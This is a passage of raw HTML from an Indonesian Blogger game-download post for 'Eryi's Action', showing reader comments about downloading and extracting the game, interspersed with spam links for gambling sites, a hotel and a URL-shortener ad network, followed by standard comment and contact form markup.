mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8899314986657615920'>
<p>
keren gan gamenya =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1474485948912#c8899314986657615920' title='comment permalink'>
Kamis, 22 September, 2016
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8899314986657615920' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3051340804081329243'>
<a name='c3051340804081329243'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.gamestamfan.us/2016/11/download-game-pro-evolution-soccer-2015.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Download game Pro Evolution Soccer 2015 Repack [3.5 GB]">

</a></span></div>
<a href='http://www.gamestamfan.us/2016/11/download-game-pro-evolution-soccer-2015.html' rel='nofollow' target='_blank'>Download game Pro Evolution Soccer 2015 Repack [3.5 GB]</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3051340804081329243'>
<p>
keren min gamenya :)<br />kalo mau spam di blog ane, ane bolehkan :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1478626531468#c3051340804081329243' title='comment permalink'>
Rabu, 09 November, 2016
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3051340804081329243' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7594564092173616687'>
<a name='c7594564092173616687'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06160306035104044716" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7594564092173616687-06160306035104044716"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ekananda Putra">

</a></span></div>
<a href='https://www.blogger.com/profile/06160306035104044716' rel='nofollow' target='_blank'>Ekananda Putra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7594564092173616687'>
<p>
<br />Terimakasih Ilmunya Gan. <br /><br />bagi yang pengen belajar elektronika, arduino silahkan kunjungi <br />www.tutorbagus10.blogspot.com<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1486088520230#c7594564092173616687' title='comment permalink'>
Jumat, 03 Februari, 2017
<span class='item-control blog-admin pid-2109510202'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7594564092173616687' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1488389902358234355'>
<a name='c1488389902358234355'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14239754868070006249" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1488389902358234355-14239754868070006249"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Zero First">

</a></span></div>
<a href='https://www.blogger.com/profile/14239754868070006249' rel='nofollow' target='_blank'>Zero First</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1488389902358234355'>
<p>
kok pas mau dimainin malah suruh download microsoft net Frame
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1489048768198#c1488389902358234355' title='comment permalink'>
Kamis, 09 Maret, 2017
<span class='item-control blog-admin pid-1982380212'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1488389902358234355' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4365719939691795229'>
<a name='c4365719939691795229'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4365719939691795229'>
<p>
downloadnya gimana nih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1489319854768#c4365719939691795229' title='comment permalink'>
Minggu, 12 Maret, 2017
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4365719939691795229' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5460018166812087665'>
<a name='c5460018166812087665'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5460018166812087665'>
<p>
kang kita wis tamat gamenya masa kaya gitu aja <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1498820981432#c5460018166812087665' title='comment permalink'>
Jumat, 30 Juni, 2017
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5460018166812087665' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4875356876736371159'>
<a name='c4875356876736371159'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4875356876736371159'>
<p>
Game nya gk bisa gw download T_T<br />Pliss beri solusinya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1506846705067#c4875356876736371159' title='comment permalink'>
Minggu, 01 Oktober, 2017
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4875356876736371159' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2595867726964010024'>
<a name='c2595867726964010024'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2595867726964010024'>
<p>
nii game asik plus gak bener
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1510085757452#c2595867726964010024' title='comment permalink'>
Rabu, 08 November, 2017
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2595867726964010024' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6491446919028370459'>
<a name='c6491446919028370459'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02018335299818847688" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6491446919028370459-02018335299818847688"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mahatma Adi Rahadian">

</a></span></div>
<a href='https://www.blogger.com/profile/02018335299818847688' rel='nofollow' target='_blank'>Mahatma Adi Rahadian</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6491446919028370459'>
<p>
mantab jiwa<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1517391745909#c6491446919028370459' title='comment permalink'>
Rabu, 31 Januari, 2018
<span class='item-control blog-admin pid-1753980597'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6491446919028370459' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6679654764725587180'>
<a name='c6679654764725587180'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07421953349948705187" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6679654764725587180-07421953349948705187"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDsYC91YHIG3dHzwzsZU3RrbkVG0sW6BUoD1s-KGhpXtucUDfS_9Ef2gRY7xSQHQvQKhnb6bLJqk7g8rTgvXpBhX0C2CDNTWSKD4MgPmnFoqZ26kGqA283_s_b2IbobwI/s45-c/IMG_1599.JPG" alt="" title="PRAMOEDIA GROUP">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDsYC91YHIG3dHzwzsZU3RrbkVG0sW6BUoD1s-KGhpXtucUDfS_9Ef2gRY7xSQHQvQKhnb6bLJqk7g8rTgvXpBhX0C2CDNTWSKD4MgPmnFoqZ26kGqA283_s_b2IbobwI/s45-c/IMG_1599.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07421953349948705187' rel='nofollow' target='_blank'>PRAMOEDIA GROUP</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6679654764725587180'>
<p>
Thanks bro Erys nya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1517494758472#c6679654764725587180' title='comment permalink'>
Kamis, 01 Februari, 2018
<span class='item-control blog-admin pid-331515635'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6679654764725587180' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8301096348677326557'>
<a name='c8301096348677326557'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12997731012802463520" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8301096348677326557-12997731012802463520"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGHomH1-52ZorvIt1fZtwQRaruxUP7_BBg6q9XO_CWg-tJOTKOlRsO_Sgh7pdYa6Z-QQ9TN2fbRwxQjqNFr2KNPfSXD4xcUIFkg4MdkrCekKRin3Vc749yroX1dUMisDg/s45-c/Gue+gitu+loh.jpg" alt="" title="Ridwan Andriyanto">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGHomH1-52ZorvIt1fZtwQRaruxUP7_BBg6q9XO_CWg-tJOTKOlRsO_Sgh7pdYa6Z-QQ9TN2fbRwxQjqNFr2KNPfSXD4xcUIFkg4MdkrCekKRin3Vc749yroX1dUMisDg/s45-c/Gue+gitu+loh.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12997731012802463520' rel='nofollow' target='_blank'>Ridwan Andriyanto</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8301096348677326557'>
<p>
Gak bisa di buka bro
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1521569318318#c8301096348677326557' title='comment permalink'>
Rabu, 21 Maret, 2018
<span class='item-control blog-admin pid-150678775'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8301096348677326557' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3591924836481760723'>
<a name='c3591924836481760723'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01637730574050349841" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3591924836481760723-01637730574050349841"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="hh">

</a></span></div>
<a href='https://www.blogger.com/profile/01637730574050349841' rel='nofollow' target='_blank'>hh</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3591924836481760723'>
<p>
hmm
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1531486911741#c3591924836481760723' title='comment permalink'>
Jumat, 13 Juli, 2018
<span class='item-control blog-admin pid-29353433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3591924836481760723' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5785633693624969808'>
<a name='c5785633693624969808'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.citracikopohotel.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="hotel di puncak bogor">

</a></span></div>
<a href='https://www.citracikopohotel.com' rel='nofollow' target='_blank'>hotel di puncak bogor</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5785633693624969808'>
<p>
boleh juga nih gamenya, ane tertarik buat download<br /><br /><br /><br /><a href="https://www.citracikopohotel.com" rel="nofollow">hotel di puncak bogor</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1534331003575#c5785633693624969808' title='comment permalink'>
Rabu, 15 Agustus, 2018
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5785633693624969808' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7533662544888759011'>
<a name='c7533662544888759011'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14304266490169864027" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7533662544888759011-14304266490169864027"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14304266490169864027' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7533662544888759011'>
<p>
Halo ,<br /><br />Kami dari tim adshort.icu , jaringan periklanan short url terkemuka , ingin memberikan penawaran kerja sama untuk website anda.<br /><br />Kami mengundang anda untuk bergabung menjadi publisher kami, anda berkesempatan mencoba jaringan penyingkat url kami dan menambah jumlah penghasilan anda.<br /><br />Anda bisa menghasilkan uang dengan cara menyingkat url di website kami , setiap kali url yang telah anda singkat mendapatkan kunjungan valid anda akan mendapatkan beragam jumlah pembayaran tergantung dari negara pengunjung. sebagai contoh dibawah ini :<br /><br />Rate payout kami untuk pengunjung unik USA saat ini berkisar antara 10-17$ , Rate untuk pengunjung unik negara indonesia antara 3-10$ dan selengkapnya bisa anda temukan dihalaman website kami.<br /><br />Anda bisa membuka dihalaman website kami informasi lengkap tentang rate payout untuk tiap negara , rate payout akan selalu kami update setiap hari menyesuaikan bid harga terbaik di pasar.<br /><br />Selain menyingkat url anda juga bisa mendapatkan tambahan penghasilan dengan cara mengajak teman anda ( system refferal) untuk bergabung bersama kami.<br /><br />Pembayaran jumlah minimal 1$ proses withdraw adalah setiap hari ketika saldo anda telah mencapai jumlah 1$ anda bisa melakukan penarikan.<br /><br />Proses withdraw / penarikan dana bisa di proses melalui paypal , ATM Bank transfer dan pulsa (Khusus untuk negara indonesia).<br /><br />Beberapa waktu kedepan kami juga akan mengadakan beragam event dan kontes tingkat nasional , silakan anda ikuti berita berita di website kami untuk info selengkapnya.<br /><br />Anda bisa menghubungi kami melalui kontak form di website , via live chat atau melalui email alamat email ini.<br /><br />Terima kasih atas waktu anda , sekian dari kami , kami tunggu kehadiran anda , kita capai sukses bersama.<br /><br />Salam hangat ,<br /><br />Publisher Manager<br />www.adshort.icu<br /><br />Cindy Prameswari<br />WA : 082136700776
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1536256966156#c7533662544888759011' title='comment permalink'>
Jumat, 07 September, 2018
<span class='item-control blog-admin pid-162628576'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7533662544888759011' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2512652892219371192'>
<a name='c2512652892219371192'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://bwindomino.link/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="situs bandarq">

</a></span></div>
<a href='http://bwindomino.link/' rel='nofollow' target='_blank'>situs bandarq</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2512652892219371192'>
<p>
keren banget game nya, terima kasih gan sudah sediahkan link untuk download nya, ijin sedot gan,,<br /><a href="http://bwindomino.link/" rel="nofollow">agen dominoqq</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1547350343758#c2512652892219371192' title='comment permalink'>
Minggu, 13 Januari, 2019
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2512652892219371192' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5143177119148510776'>
<a name='c5143177119148510776'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://catatanmuslim.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Catatanmuslim">

</a></span></div>
<a href='https://catatanmuslim.com' rel='nofollow' target='_blank'>Catatanmuslim</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5143177119148510776'>
<p>
Mantap izin download
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1550754364198#c5143177119148510776' title='comment permalink'>
Kamis, 21 Februari, 2019
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5143177119148510776' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5072052138187434724'>
<a name='c5072052138187434724'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07299544690611976797" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5072052138187434724-07299544690611976797"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mei Jayana">

</a></span></div>
<a href='https://www.blogger.com/profile/07299544690611976797' rel='nofollow' target='_blank'>Mei Jayana</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5072052138187434724'>
<p>
gan makasih game nya, tapi kok nggk bisa di extrack apa password nya?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1560849154556#c5072052138187434724' title='comment permalink'>
Selasa, 18 Juni, 2019
<span class='item-control blog-admin pid-1063198682'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5072052138187434724' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6319066304055475866'>
<a name='c6319066304055475866'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16292078548336635110" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6319066304055475866-16292078548336635110"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVY61dPvbZvg15eycsimBZN0xLs-LbOqUUugx0-uS5EHKZpWyFaVsJLQENvo3bFJSfdeHPcWjBG0GVry3Xev0xG4sM60ofZddwIwoHI82Igm5nSD8jK8cyf8s8fKM4Bas/s45-c/apple-touch-icon-precomposed.png" alt="" title="kronospoker.com">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVY61dPvbZvg15eycsimBZN0xLs-LbOqUUugx0-uS5EHKZpWyFaVsJLQENvo3bFJSfdeHPcWjBG0GVry3Xev0xG4sM60ofZddwIwoHI82Igm5nSD8jK8cyf8s8fKM4Bas/s45-c/apple-touch-icon-precomposed.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16292078548336635110' rel='nofollow' target='_blank'>kronospoker.com</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6319066304055475866'>
<p>
mantab game nya gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1564409771412#c6319066304055475866' title='comment permalink'>
Senin, 29 Juli, 2019
<span class='item-control blog-admin pid-65188749'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6319066304055475866' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9106316256967110361'>
<a name='c9106316256967110361'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://gedungserbagunajakarta.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="gedung serbaguna">

</a></span></div>
<a href='https://gedungserbagunajakarta.blogspot.com' rel='nofollow' target='_blank'>gedung serbaguna</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9106316256967110361'>
<p>
ini dia yang ane cari
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1570383175072#c9106316256967110361' title='comment permalink'>
Senin, 07 Oktober, 2019
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9106316256967110361' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8152983210516475564'>
<a name='c8152983210516475564'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.mrqstore.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="MRQ Store">

</a></span></div>
<a href='http://www.mrqstore.com' rel='nofollow' target='_blank'>MRQ Store</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8152983210516475564'>
<p>
Menarik juga nih. Ijin donlod ya gan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1571194673551#c8152983210516475564' title='comment permalink'>
Rabu, 16 Oktober, 2019
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8152983210516475564' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4343657496767324290'>
<a name='c4343657496767324290'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00631507976387791237" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4343657496767324290-00631507976387791237"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00631507976387791237' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4343657496767324290'>
<p>
download nyah gimana?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1618207399975#c4343657496767324290' title='comment permalink'>
Senin, 12 April, 2021
<span class='item-control blog-admin pid-657069426'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4343657496767324290' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3021536132423739891'>
<a name='c3021536132423739891'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3021536132423739891'>
<p>
Terima Kasih Bang Yang Coba MAIN Eryi&#39;s Action Gua Tanpa Emosi Dan Stress Main Saya Gue Banyak Stage I&#39;M YOUR SURELY ME ERYI ACTION IS ANIME ME
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1651032636257#c3021536132423739891' title='comment permalink'>
Rabu, 27 April, 2022
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3021536132423739891' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=3545434387981539416&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/free-download-age-of-empires-2.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
